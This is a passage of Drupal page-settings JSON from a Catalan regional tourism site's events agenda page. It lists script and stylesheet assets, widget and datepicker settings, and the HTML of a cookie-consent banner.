lorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:5e48d47da3d9e802343fba71eef50e8d":{"view_name":"agenda","view_display_id":"page","view_args":"21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals","view_path":"agenda\/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals","view_base_path":"agenda","view_dom_id":"5e48d47da3d9e802343fba71eef50e8d","pager_element":0},"views_dom_id:2e9d54810c88a47d094ea0e44ef8b84e":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals","view_base_path":"agenda","view_dom_id":"2e9d54810c88a47d094ea0e44ef8b84e","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/agenda\/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals":true,"\/agenda\/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=1":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv 